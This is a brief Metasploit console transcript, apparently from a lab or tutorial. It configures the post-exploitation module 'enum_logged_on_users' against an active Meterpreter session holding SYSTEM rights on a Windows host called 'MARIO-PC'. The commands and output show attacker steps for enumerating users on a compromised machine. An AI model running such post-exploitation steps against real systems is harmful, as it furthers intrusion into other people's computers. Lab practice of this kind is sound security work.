 msf6 post(windows/gather/enum_logged_on_users) > show options
Module options (post/windows/gather/enum_logged_on_users):
Name Current Setting Required Description
---- --------------- -------- -----------
CURRENT true yes Enumerate currently logged on users
RECENT true yes Enumerate recently logged on users
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(windows/gather/enum_logged_on_users) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ MARIO-PC 192.168.0.30:4444
8)
msf6 post(windows/gather/enum_logged_on_users) > set SESSION 1
SESSION => 1